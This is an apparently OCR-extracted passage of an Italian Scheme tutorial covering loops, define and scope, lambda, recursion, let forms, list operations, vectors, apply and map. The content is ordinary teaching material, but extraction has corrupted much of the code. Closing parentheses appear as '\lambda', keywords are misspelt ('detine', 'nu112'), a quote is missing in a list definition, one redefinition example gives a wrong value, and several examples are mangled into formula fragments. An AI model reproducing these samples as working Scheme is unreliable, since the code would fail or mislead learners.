La stessa cosa avrebbe potuto essere ottenuta dichiarando la variabile all'interno della funzione '**do**':

```
(do ((Contatore 0 Contatore))
   ; condizione di uscita
   ((>= Contatore 10))
   ; incrementa il contatore di un'unità
   (set! Contatore (+ Contatore 1))
    (display "x")
)
```

```
(newline)
```
Infine, si può trasferire l'incremento del contatore nel blocco in cui si dichiara e si inizializza la variabile '**Contatore**'.

```
(do ((Contatore 0 (+ Contatore 1)))
   ; condizione di uscita
   ((>= Contatore 10))
    ; istruzioni del ciclo
    (display "x")
)
```
(newline)

### 180.5 Conclusione di un programma Scheme

Un programma Scheme termina quando si esauriscono le istruzioni, oppure quando viene incontrata e valutata la funzione '**exit**'.

```
(exit [valore_di_uscita])
```
Come si vede dallo schema sintattico, è possibile indicare un numero che si traduce poi nel valore di uscita del programma stesso.

L'utilizzo di questa funzione all'interno di un ambiente di interpretazione Scheme, serve normalmente a concludere il funzionamento del programma relativo.

## 180.6 Riferimenti

- A. Aaby, *Scheme Tutorial*, 1996 <http://cs-sa1.wwc.edu/ <sup>∼</sup>cs\_dept/KU/PR/Scheme.html>
- Pierre Castéran, Robert Cori, *Passeport pour Scheme*

Il documento citato sembra essere scomparso dalla rete, probabilmente in vista di una sua pubblicazione. In origine, si trovava presso 'http://dept-info.labri.u-bordeaux.fr/ ˜cori/Bouquins/scheme.ps'.

- *R <sup>5</sup>RS Revised-5 Report on the Algorithmic Language Scheme*, 1998 <http://www.swiss.ai.mit.edu/ <sup>∼</sup>jaffer/r5rs\_toc.html>
- <http://www.swiss.ai.mit.edu/ftpdir/scheme-reports/r5rs.ps.gz>
- *Schemers.org*

<http://www.schemers.org>

# Scheme: struttura del programma e campo di azione

Nel capitolo introduttivo, sono state elencate le strutture elementari per il controllo e il raggruppamento delle istruzioni (espressioni) di Scheme. In questo capitolo, si vuole mostrare in che modo possano essere definite delle funzioni, o comunque dei raggruppamenti di istruzioni all'interno dei quali si possa individuare un campo di azione locale per le variabili che vi vengono dichiarate.

Le funzioni del linguaggio Scheme prevedono il passaggio di parametri solo **per valore**; questo significa che gli argomenti di una funzione vengono valutati prima di tutto. Al posto del passaggio dei parametri per riferimento, Scheme consente l'indicazione di espressioni costanti, concetto a cui si è accennato nel capitolo precedente.

### 181.1 Definizione e campo di azione

La definizione e inizializzazione di un oggetto avviene normalmente attraverso la funzione '**define**'. Questa può servire per dichiarare una variabile normale, o anche per dichiarare una funzione.

```
(define nome_variabile espressione_di_inizializzazione)
```
Quello che si vede sopra è appunto lo schema sintattico per la dichiarazione e inizializzazione di una variabile, cosa che è stata vista più volte nel capitolo precedentemente. Sotto, si vede lo schema sintattico per la dichiarazione di una funzione:

```
(define (nome_funzione elenco_parametri_formali)
     corpo
\lambda
```
In questo caso, i parametri formali sono una serie di nomi che rappresentano i parametri della funzione che viene dichiarata, mentre il corpo è costituito da una serie di espressioni, che rappresentano il contenuto della funzione che si dichiara. Il valore che viene restituito dall'ultima espressione che viene eseguita all'interno della funzione, è ciò che restituisce la funzione stessa. L'esempio seguente, serve a definire la funzione '**moltiplica**' con due parametri, '**x**' e '**y**', che restituisce il prodotto dei suoi due argomenti:

```
(define (moltiplica x y)
   ; il corpo di questa funzione è molto breve
    (* x y)
)
```
Per chiamare questa funzione, basta semplicemente un'istruzione come quella seguente:

(moltiplica 10 11) ===> 110

Le dichiarazioni di questo tipo, cioè di variabili e di funzioni, possono avvenire solo nella parte più esterna di un programma Scheme, oppure all'interno della dichiarazione di altre funzioni e delle altre strutture descritte in questo capitolo, ma in tal caso devono apparire all'inizio del «corpo» delle espressioni che queste strutture contengono. Si osservi l'esempio seguente, in cui viene dichiarata una funzione e al suo interno si dichiarano altre variabili locali:

```
(define (moltiplica x y)
   ; dichiara le variabili locali
    (define z 0)
    ; definisce un ciclo enumerativo, per il calcolo del prodotto
    ; attraverso la somma, in cui viene dichiarata implicitamente
    ; la variabile «i».
    (do ((i 1 (+ i 1)))
       ; condizione di uscita
       ((> i y))
        ; istruzioni del ciclo
       (set! z (+ z x))\lambda; al termine restituisce il valore contenuto nella variabile «z»
   z
```
Dovrebbe essere intuitivo, quindi, che il campo di azione delle variabili dichiarate all'interno di una funzione '**define**' è limitato alla funzione stessa. La stessa cosa varrebbe per le funzioni, dichiarate all'interno di un ambiente del genere. Si osservi l'esempio seguente, in cui si calcola il prodotto tra due numeri, a partire dalla somma di questi, ma dove la somma si ottiene da un'altra funzione, locale, che a sua volta la calcola con incrementi di una sola unità alla volta.

```
(define (moltiplica x y)
    ; dichiara la funzione «somma», locale nell'ambito della
    ; funzione «moltiplica»
    (define (somma x y)
        ; dichiara una variabile locale per la funzione «somma»,
        ; che comunque non serve a nulla :-)
        (define z 2000)
        ; definisce un ciclo enumerativo, per il calcolo della
        ; somma, sommando un'unità alla volta
        (do ()
            ; condizione di uscita
            ((\leq y 0)); istruzioni del ciclo
            (set! x (+ x 1))
            ; decrementa «y»
            (set! y (- y 1))
        \lambda; al termine restituisce il valore contenuto nella variabile «x»
        x
    ; fine della funzione locale «somma»
    )
    ; dichiara le variabili locali della funzione «moltiplica»
    (define z 0)
    ; definisce un ciclo enumerativo, per il calcolo del prodotto
    ; attraverso la somma, in cui viene dichiarata implicitamente
    ; la variabile «i».
    (do ((i 1 (+ i 1)))
        ; condizione di uscita
        ((> i y)); istruzioni del ciclo
        (set! z (somma z x))
    )
    ; al termine restituisce il valore contenuto nella variabile «z»
   z
\lambda
```
Questo esempio è solo un pretesto per mostrare che le variabili locali '**x**', '**y**' e '**z**', della funzione '**somma**' hanno effetto solo nell'ambito di questa funzione; inoltre, la funzione '**somma**' e le variabili locali '**x**', '**y**' e '**z**', della funzione '**moltiplica**', hanno effetto solo nell'ambito della funzione '**moltiplica**' stessa.

### 181.1.1 Ridefinizione

Nel capitolo introduttivo si è accennato al fatto che la ridefinizione di una variabile, o di una funzione, implica una nuova allocazione di memoria, senza liberare quella utilizzata precedentemente. Questo implica che i riferimenti fatti in precedenza a quell'oggetto, continuano a utilizzare in pratica la vecchia allocazione. Si osservi l'esempio seguente:

```
(define x 20)
\mathbf{x} ===> 20
(define y (* 2 x))
\vee ===> 40
(define x 100)
x = 200y = == > 40
```
Quanto mostrato con questo esempio, non ha nulla di eccezionale, rispetto ai linguaggi di programmazione tradizionali. Tuttavia, potrebbe risultare strano da un punto di vista strettamente matematico. Se invece lo scopo fosse quello di definire un sistema di equazioni, '**y**' dovrebbe essere trasformato in una funzione, come nell'esempio seguente:

Scheme: struttura del programma e campo di azione 1893

```
(define x 20)
x ===> 20
(detine (f y) (* 2 x))(f) ===> 40
(define x 100)
\mathbf{x} ===> 100
(f) ===> 200
```
Qualunque oggetto con un identificatore può essere ridefinito. Si osservi l'esempio seguente, in cui si imbrogliano le carte e si fa in modo che l'identificatore '**\***' corrisponda a una funzione che esegue la somma, mentre prima valeva per una moltiplicazione:

(define  $(* x y) (+ x y)$  $(* 3 5)$  ===> 8

Si ricorda che per modificare il contenuto di una variabile allocata, senza allocare un'altra area di memoria, si utilizza generalmente la funzione '**set!**'.

### 181.2 Definizione «lambda»

Scheme tratta gli identificatori delle funzioni (i loro nomi), nello stesso modo di quelli delle variabili. In altri termini, le funzioni sono variabili che contengono un riferimento a un blocco di codice. È possibile dichiarare una funzione attraverso la funzione '**lambda**', che restituisce la funzione stessa. In questo modo, una funzione può essere dichiarata anche attraverso l'assegnamento di una variabile, che poi diventa una funzione a tutti gli effetti.

Prima di vedere come si usa la dichiarazione di una funzione attraverso la funzione '**lambda**', è bene ribadire che, attraverso questo meccanismo, è possibile dichiarare una funzione in tutte quelle situazioni in cui è possibile inizializzare o assegnare una variabile.

(lambda (*elenco\_parametri\_formali*) *corpo* )

Come si vede dal modello sintattico, la funzione '**lambda**' è relativamente semplice: il primo argomento è un blocco contenente l'elenco dei nomi (locali) dei parametri formali; gli argomenti successivi sono le espressioni che costituiscono il corpo della funzione. Non si dichiara il nome della funzione, dal momento che '**lambda**' restituisce la funzione stessa, che verrà identificata (ammesso che lo si voglia fare) dalla variabile a cui questa viene assegnata.

All'inizio del «corpo» delle espressioni che descrivono il contenuto della funzione che si dichiara, si possono inserire delle dichiarazioni ulteriori attraverso la funzione '**define**'.

Sotto vengono proposti alcuni esempi che dovrebbero lasciare intendere in quante situazioni si può utilizzare una dichiarazione di funzione attraverso '**lambda**'.

```
; dichiara la variabile «f», e la inizializza temporaneamente al valore zero
(define f 0)
; assegna a «f» una funzione che esegue la somma dei suoi due argomenti
(set! f
    (lambda (x y)
        (+ x y))
)
; calcola la somma tra 4 e 5, restituendo 9
(f 4 5)
```
L'esempio che appare sopra mostra in che modo si possa dichiarare una funzione in qualunque situazione in cui si può assegnare un valore a una variabile.

```
; dichiara direttamente la funzione «f»
(define f
   ; inizializza «f» con una funzione che esegue la somma
    ; dei suoi due argomenti
    (lambda (x y)
       ; corpo della dichiarazione della funzione
        (+ x v))
)
```

```
; calcola la somma tra 4 e 5, restituendo 9
(f 4 5)
```
In questo caso, l'assegnamento della funzione alla variabile '**f**' è avvenuto contestualmente alla dichiarazione della variabile stessa.

```
(define moltiplica
    (lambda (x y)
        ; dichiara le variabili locali
        (define z 0)
        ; definisce un ciclo enumerativo, per il calcolo del prodotto
        ; attraverso la somma, in cui viene dichiarata implicitamente
        ; la variabile «i».
        (do ((i 1 (+ i 1)))
            ; condizione di uscita
            ((> i y)); istruzioni del ciclo
            (set! z (+ z x))
        )
        ; al termine restituisce il valore contenuto nella variabile «z»
        z
    )
)
```
Questo esempio, mostra in che modo possano avvenire delle dichiarazioni locali nel corpo di una dichiarazione '**lambda**'.

L'esempio successivo è un po' un estremo, nel senso che viene mostrata la dichiarazione di una funzione «anonima», che viene usata immediatamente per calcolare il prodotto tra tre e quattro. Successivamente al suo utilizzo istantaneo, non c'è modo di riutilizzare tale funzione.

```
(
    ; dichiarazione della funzione anonima
    (lambda (x y)
        ; dichiara le variabili locali
        (define z 0)
        ; definisce un ciclo enumerativo, per il calcolo del prodotto
        ; attraverso la somma, in cui viene dichiarata implicitamente
        ; la variabile «i».
        (do ((i 1 (+ i 1)))
            ; condizione di uscita
            ((> i y)); istruzioni del ciclo
            (set! z (+ z x)))
        ; al termine restituisce il valore contenuto nella variabile «z»
        z
    )
    ; indicazione del primo argomento
   \overline{\mathbf{3}}; indicazione del secondo argomento
    4
)
```
### 181.3 Ricorsione

Si intuisce la possibilità di Scheme di scrivere funzioni ricorsive. Non dovrebbe essere difficile arrivare a questo risultato senza spiegazioni particolari. L'esempio seguente mostra il calcolo del fattoriale attraverso una funzione ricorsiva.

```
(define (fattoriale n)
    (if (= n 0)
        ; then
        1
         ; else
         (* n (fattoriale (- n 1)))
    \lambda
```
)

Si intuisce che una funzione senza nome, come nel caso di quella dichiarata con '**lambda**', senza assegnarla a una variabile, non può essere resa ricorsiva, a meno di definire una sotto-funzione ricorsiva al suo interno. L'esempio seguente è una variante di quello precedente, in cui viene utilizzata una dichiarazione '**lambda**'.

```
(define fattoriale
    (lambda (n)
        (if (= n 0); then
            1
            ; else
            (* n (fattoriale (- n 1)))
        )
    )
)
```
### 181.4 let. let<sup>\*</sup> e letrec

Le funzioni '**let**', '**let\***' e '**letrec**', hanno lo scopo di circoscrivere un ambiente, all'interno del quale può essere inserita una serie indefinita di espressioni (istruzioni), prima delle quali vengono dichiarate delle variabili il cui campo di azione è locale rispetto a quell'ambito.

```
(let ((variabile inizializzazione)...)
     corpo
)
(let* ((variabile inizializzazione)...)
     corpo
\lambda(letrec ((variabile inizializzazione)...)
     corpo
\lambda
```
In tutti e tre le forme, le variabili vengono inizializzate e quindi si passa alla valutazione delle espressioni successive (le istruzioni). Alla fine, la funzione restituisce il valore dell'ultima espressione a essere stata eseguita al suo interno.

Nel caso di '**let**', le variabili vengono dichiarate e inizializzate senza un ordine preciso, ma semplicemente prima di passare alla valutazione delle espressioni successive:

```
(let ((x 1) (y 2))
  (+ x y)
) ==> 3
```
L'esempio non ha un grande significato da un punto di vista pratico, ma si limita a mostrare intuitivamente come si comporta la funzione '**let**'. In questo caso, vengono dichiarate le variabili locali '**x**' e '**y**', inizializzandole rispettivamente a uno e due, infine viene calcolata semplicemente la somma tra le due variabili, cosa che restituisce il valore tre.

Nel caso di '**let\***', le variabili vengono dichiarate e inizializzate nell'ordine in cui sono (da sinistra a destra), e per questo, ogni inizializzazione può fare riferimento alle variabili dichiarate precedentemente nella stessa sequenza:

```
(\text{let*} (x 1) (y (+ x 1)))(+ x y)==> 3
```
L'esempio mostra che la variabile locale '**y**' viene inizializzata partendo dal valore della variabile locale '**x**', incrementando il valore di questa di un'unità.

La funzione '**letrec**' è più sofisticata; il nome sta per *let recursive*. È un po' difficile spiegare il senso di questa; si tenta almeno di mostrare la cosa in modo intuitivo.

Nello stesso modo in cui si può dichiarare una variabile, si può dichiarare una funzione. In questo senso, tali dichiarazioni possono anche essere ricorsive all'interno di una funzione '**letrec**'. Viene mostrato un esempio tratto da *R <sup>5</sup>RS*:

(letrec

```
; dichiara le «variabili», che in realtà sono funzioni (predicati)
(
    ; dichiara la funzione «pari?»
    (pari?
        (lambda (n)
            (if (zero? n)
                ; il numero è pari
                #t
                ; altrimenti si prova a vedere se è dispari
                (dispari? (- n 1))
            )
        )
    )
    ; dichiara la funzione «dispari?»
    (dispari?
        (lambda (n)
            (if (zero? n)
                ; il numero è dispari
                #f
                ; altrimenti si prova a vedere se è pari
                (pari? (- n 1))
            )
        )
    )
)
; fine della dichiarazione delle variabili
; verifica che il numero 88 è pari, chiamando la funzione
; «pari?» dichiarata all'inizio
(pari? 88)
; la chiamata restituisce il valore #t, e di conseguenza
; è questo il valore restituiti da tutto
```
Le variabili '**pari?**' e '**dispari?**' vengono inizializzate assegnando loro una funzione dichiarata con '**lambda**', e il loro scopo è quello di verificare che l'argomento sia rispettivamente un numero pari o dispari.



Tali variabili, e di conseguenza queste funzioni, hanno effetto solo nell'ambito della dichiarazione '**letrec**', al termine della quale diventano semplicemente irraggiungibili. Il principio di funzionamento di queste funzioni, sta nel fatto che lo zero sia pari, di conseguenza:



Per tutti i numeri superiori, invece, è sufficiente verificare in modo ricorsivo di che tipo è il valore *n*-1. Per la precisione, se si sta verificando il fatto che un numero sia pari, se questo è superiore a zero, si può verificare che quel numero, meno uno, sia dispari, e così di seguito.

Queste tre strutture sono importanti soprattutto perché consentono di inserire delle dichiarazioni di variabili o di funzioni, oltre al fatto che così circoscrivono un ambito locale per queste. Come si è visto, queste dichiarazioni possono essere fatte anche prima (anche con '**let**' e '**let\***'), tenendo conto dell'ordine di valutazione che ognuna di queste strutture garantisce.

```
(let ((x 1) (y 2))
   (define messaggio "sto calcolando la somma...")
   (display messaggio)
   (newline)
   (+ x y)) ==> 3
```
L'esempio che si vede sopra, è solo un'estensione di quanto già visto sopra, allo scopo di mostrare la possibilità di utilizzare la funzione '**define**' all'inizio del corpo di espressioni che contiene. L'esempio successivo è una variante ulteriore, in cui il messaggio viene dichiarato tra le variabili iniziali di '**let**'.

(let ((x 1) (y 2) (messaggio "sto calcolando la somma..."))

 $\lambda$ 

Scheme: struttura del programma e campo di azione 1897

```
(display messaggio)
  (newline)
  (+ x y)
) ==> 3
```
# Scheme: liste e vettori

Scheme dispone di due strutture di dati particolari: liste e vettori. Le liste sono una sequenza di elementi a cui si accede con una certa difficoltà, senza la possibilità di utilizzare un indice, mentre i vettori sono l'equivalente degli array degli altri linguaggi.

## 182.1 Liste e coppie

La lista è la struttura di dati fondamentale di Scheme. In questo linguaggio, le stesse istruzioni (le chiamate delle funzioni) sono espresse in forma di lista:

(*elemento*...)

La lista è un elenco di elementi ordinati. Gli elementi di una lista possono essere oggetti di qualunque tipo, comprese altre liste. Ci sono molte situazioni in cui i parametri di una funzione di Scheme sono delle liste; per esempio la dichiarazione di una funzione, attraverso '**define**':

```
(define (nome_funzione elenco_parametri_formali)
    corpo
```
)

Come si vede, il primo parametro della funzione '**define**' è una lista, in cui il primo elemento è il nome della funzione che si crea, mentre gli elementi successivi sono la descrizione dei parametri formali.

Le liste vuote, sono rappresentate da una coppia di parentesi aperta e chiusa, '**()**', e sono degli oggetti speciali nella filosofia di Scheme.



Tabella 182.1. Elenco di alcune funzioni specifiche per la gestione delle stringhe.

### 182.1.1 Dichiarazione di una lista

La dichiarazione di una lista avviene nello stesso modo in cui si dichiara una variabile normale:

(define *variabile lista\_costante*)

Tuttavia, occorre tenere presente che una lista può essere interpretata come la chiamata di una funzione, e come tale verrebbe intesa in questa situazione. Per evitare che ciò avvenga, la si indica attraverso un'espressione costante, cioè la si fa precedere da un apostrofo, o la si inserisce in una funzione '**quote**'. L'esempio seguente dichiara la lista '**lis**' composta dall'elenco dei numeri interi da uno a sei:

(define lis '(1 2 3 4 5 6))

In questo caso, se la lista non venisse indicata con l'apostrofo, si otterrebbe la valutazione della lista stessa, prima dell'inizializzazione della variabile '**lis**', provocando un errore, dal momento che l'oggetto '**1**' (uno) non esiste.

#### 182.1.2 Caratteristiche esteriori di una lista

Le caratteristiche esteriori di una lista sono semplicemente la lunghezza, espressa in numero di elementi, e il fatto che contengano o meno qualcosa. Per verificare queste caratteristiche sono disponibili due funzioni, '**null?**' e '**length**', che richiedono come argomento una lista. Si osservino gli esempi seguenti.

```
; dichiara la lista «lis»
(define lis (1 2 3 4 5 6)
; verifica se la lista «lis» è vuota
(nu112 \text{ 1is}) ==-5 #f
; calcola la lunghezza della lista
\frac{1}{2} (length lis) \frac{1}{2} (length lis)
```
Se fosse stata fornita la lista in modo letterale, senza la variabile '**lis**', la stessa cosa avrebbe dovuto essere scritta nel modo seguente:

```
; verifica se la lista è vuota
(\text{null?} \quad (1 \quad 2 \quad 3 \quad 4 \quad 5 \quad 6)) ===> #f
; calcola la lunghezza della lista
\frac{1}{2} (length '(1 2 3 4 5 6))
```
### 182.1.3 Operazioni fondamentali con le liste

L'accesso agli elementi singoli di una lista è un'impresa piuttosto complessa che si attua fondamentalmente con le funzioni '**car**' e '**cdr**'. A queste due si affianca anche '**cons**', il cui scopo è quello di «costruire» una lista.

Per comprendere il senso di queste funzioni, occorre tenere presente che per Scheme una lista è una *coppia* composta dal primo elemento, ovvero l'elemento '**car**', e dalla parte restante, ovvero la parte '**cdr**'.

Per la precisione, una coppia è una lista, mentre la lista vuota non è una coppia. La lista contenente un solo elemento, è la composizione dell'unico elemento a disposizione e della lista vuota.

(1 2 3 4 5 6 7 8 9 10 11)  $\begin{pmatrix} 1 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 &$ | '---------+---------' car | cdr

Figura 182.1. La parte «car» e la parte «cdr» che compongono le liste di Scheme.

(car *lista*)

(cdr *lista*)

Le due funzioni '**car**' e '**cdr**' hanno come argomento una lista, della quale restituiscono, rispettivamente, il primo elemento, e la lista restante quando si elimina il primo elemento. Si osservino gli esempi seguenti.<sup>1</sup>

 $(\text{car } '(1 \ 2 \ 3 \ 4 \ 5 \ 6))$  ===> 1  $(cdr ' (1 2 3 4 5 6))$  ===>  $(2 3 4 5 6)$ 

Data l'idea che ha Scheme sulle liste, la funzione '**cons**' crea una lista a partire dalle sue parti '**car**' e '**cdr**':

(cons *elemento\_car lista\_cdr*)

In altri termini, '**cons**' aggiunge un elemento all'inizio della lista indicata come secondo argomento. Si osservi l'esempio.

<sup>1</sup>A questo punto si intende ormai chiarito il significato dell'apostrofo posto di fronte a una lista, quando questa non deve essere valutata, prima di essere fornita come argomento di una funzione.

```
\frac{\cos 0 \cdot (1 \cdot 2 \cdot 3 \cdot 4 \cdot 5 \cdot 6)}{1 \cdot 2 \cdot 3 \cdot 4 \cdot 5 \cdot 6}
```
Le tre funzioni '**car**', '**cdr**' e '**cons**' si completano a vicenda, in base alla relazione schematizzata dalla figura 182.2.

Se viene fornita una lista come primo argomento della funzione '**car**', questa viene inserita come primo elemento della lista risultante.

 $(\text{cons } '(0 \ 1 \ 2) '(1 \ 2 \ 3 \ 4 \ 5 \ 6))$  ===>  $((0 \ 1 \ 2) \ 1 \ 2 \ 3 \ 4 \ 5 \ 6)$ 

 $(cons (car x) (cdr x)) = x$  $(car (cons a y)) = a$  $(cdr (cons a y)) = y$ 

Figura 182.2. Relazione che lega le funzioni '**car**', '**cdr**' e '**cons**'. In particolare, «x» e «y» sono liste non vuote; «a» è un elemento ipotetico di una lista.

Altri modi per creare una lista sono dati dalle funzioni '**list**' e '**append**'.

(list *elemento*...)

(append *lista lista*)

La funzione '**list**' restituisce una lista composta dai suoi argomenti (se non si vuole che questi siano valutati prima, occorre ricordare di usare l'apostrofo); la funzione '**append**' restituisce una lista composta dagli elementi delle due liste indicate come argomento (se le liste vengono fornite in modo letterale, occorre ricordare di usare l'apostrofo, per evitare che vengano valutate come funzioni).

 $(list 1 2 3 4 5 6)$  ===>  $(l 2 3 4 5 6)$  $(\text{append } '(1 \ 2 \ 3 \ 4 \ 5 \ 6) \ (7 \ 8 \ 9))$  ===>  $(1 \ 2 \ 3 \ 4 \ 5 \ 6 \ 7 \ 8 \ 9)$ 

Per verificare che un oggetto sia una lista, è disponibile il predicato '**list?**'. Si osservi l'esempio seguente, con il quale si intende ribadire il significato dell'apostrofo per evitare che una lista sia interpretata come funzione:

```
(define a (+ 1 2))
a = 3
(detine b' (+ 1 2))b ==> (+ 1 2)(list? a) ===> #f
(llist? b) ===> #t
```
### 182.1.4 Funzioni tipiche sulle liste

Dal momento che con le liste di Scheme non è disponibile un accesso diretto all'elemento *n*-esimo, se non attraverso la funzione di libreria '**list-ref**', è importante imparare a gestire le funzioni elementari già mostrate nella sezione precedente.

• Calcolo della lunghezza di una lista:

```
(define (lunghezza x)
    (if (null? x)
        ; se la lista è vuota, restituisce zero
        \Omega; altrimenti esegue una chiamata ricorsiva
        (+ 1 (lunghezza (cdr x)))
    )
)
```
• Ricerca dell'elemento *i*-esimo, dove il primo è il numero uno (si veda anche la funzione di libreria '**list-ref**', descritta più avanti in questa serie di esempi):

```
(define (i-esimo-elemento i x)
   ; «i» è l'indice, «x» è la lista
```

```
(if (null? x)
          ; la lista è più corta di «i» elementi
          "errore: la lista è troppo corta"
          ; altrimenti procede
          (i f (= i 1); se si tratta del primo elemento, basta la funzione
              ; car per prelevarlo
              (car x)
              ; altrimenti, si utilizza una chiamata ricorsiva
              (i-esimo-elemento (- i 1) (cdr x))\lambda)
 )
• Estrae l'ultimo elemento:
  (define (ultimo x)
     (if (null? x)
          ; la lista è vuota e questo è un errore
          "errore: la lista è vuota"
          ; altrimenti si occupa di estrarre l'ultimo elemento
          (if (null? (cdr x)); se si tratta di una lista contenente un solo elemento,
              ; restituisce il primo e unico di questa
              (car x)
              ; altrimenti utilizza una chiamata ricorsiva
              (ultimo (cdr x))
          )
      )
 \lambda(define (elimina-ultimo x)
      (if (null? x)
          ; la lista è vuota e questo è un errore
          "errore: la lista è vuota"
          ; altrimenti si occupa di eliminare l'ultimo elemento
          (if (null? (cdr x)); se si tratta di una lista contenente un solo elemento,
```
• Elimina l'ultimo elemento:

```
; restituisce la lista vuota
            ^\prime ( )
             ; altrimenti utilizza una chiamata ricorsiva per comporre
             ; una lista senza l'ultimo elemento
            (cons (car x) (elimina-ultimo (cdr x)))
        )
    )
)
```
• Restituisce la parte finale della lista, escludendo alcuni elementi iniziali. Si tratta precisamente di una funzione di libreria di Scheme, denominata '**list-tail**':

```
(define (list-tail x k)
    (if (zero? k)
        ; se «k» è pari a zero, viene restituita tutta la lista
        x
        ; altrimenti occorre eliminare k-1 elementi iniziali
        ; da (cdr x)
        (list-tail (cdr x) (- k 1)))
\lambda
```
• Ricerca del (*k*+1)-esimo elemento di una lista. Si tratta di una funzione di libreria di Scheme, denominata '**list-ref**' (in pratica, l'indice *k* viene usato in modo da indicare il primo elemento con il numero zero):

```
(define (list-ref x k)
    ; si limita a restituire il primo elemento ottenuto
    ; dalla funzione list-tail
```

```
(car (list-tail x k))
```
• Scansione di una lista in modo da restituire un'altra lista, contenente i valori restituiti dalla chiamata di una funzione data per ogni elemento della lista. Si tratta di una semplificazione della funzione di libreria '**map**', in questo caso con la possibilità di indicare una sola lista di valori di partenza:

```
(define (map1 f x)
    ; «f» è la funzione da applicare agli elementi della lista «x»
    (if (null? x)
        ; la lista è vuota e restituisce un'altra lista vuota
        '()
        ; altrimenti compone la lista da restituire
        (cons (f (car x)) (map1 f (cdr x))))
)
```
• Descrizione della funzione di libreria '**append**':

```
(define (append x y)
    (if (null? x)
        ; se la lista «x» è vuota, restituisce la lista «y»
        y
        ; altrimenti costruisce la lista in modo ricorsivo
        (cons
             (car x)
             (append (cdr x) y)
        )
    )
\lambda
```
• Descrizione della funzione di libreria '**reverse**':

```
(define (reverse x)
    (if (null? x)
        ; se la lista «x» è vuota, non c'è nulla da invertire
        ^{\prime} ( )
        ; altrimenti compone l'inversione con una chiamata ricorsiva
        (append (reverse (cdr x)) (list (car x)))
    )
)
```
## 182.2 Vettori

Scheme gestisce anche i vettori, che sono in pratica gli array dei linguaggi di programmazione normali. Un vettore viene rappresentato in forma costante come una lista preceduta dal simbolo '**#**':

```
#(elemento_1... elemento_n)
```
L'indice dei vettori di Scheme parte da zero. Il funzionamento dei vettori di Scheme non richiede spiegazioni particolari. La tabella 182.2 riassume le funzioni utili con questo tipo di dati.



Tabella 182.2. Elenco di alcune funzioni specifiche per la gestione dei vettori.

)

### 182.3 Strutture di controllo applicate alle liste

Alcune funzioni tipiche di Scheme servono ad applicare una funzione a un gruppo di valori contenuto in una lista.



Tabella 182.3. Elenco di alcune funzioni specifiche per la scansione degli elementi di una lista, allo scopo di applicarvi una funzione.

#### 182.3.1 apply

(apply *funzione lista*)

La funzione '**apply**' esegue una funzione a cui affida gli elementi di una lista come altrettanti argomenti. In pratica,

(apply *funzione* '(*elem\_1 elem\_2*... *elem\_n*))

equivale a:

(*funzione elem\_1 elem\_2*... *elem\_n*)

Per esempio:

 $(\text{apply} + '(1 2))$  ===> 3

#### 182.3.2 map

(map *funzione lista*...)

La funzione '**map**' scandisce una o più liste, tutte con la stessa quantità di elementi, in modo tale che, a ogni ciclo, viene passato alla funzione l'insieme ordinato dell'*i*-esimo elemento di ognuna di queste liste. La funzione restituisce una lista contenente i valori restituiti dalla funzione a ogni ciclo.

